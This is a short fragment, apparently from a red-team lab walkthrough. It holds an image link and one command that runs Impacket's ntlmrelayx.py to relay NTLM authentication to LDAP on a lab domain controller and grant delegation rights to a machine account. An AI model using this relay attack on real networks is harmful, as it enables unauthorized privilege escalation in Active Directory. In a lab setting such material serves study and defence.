 python3 ntlmrelayx.py -domain redteam.lab -t ldap://192.168.130.130 --delegate-access --escalate-user QAZ$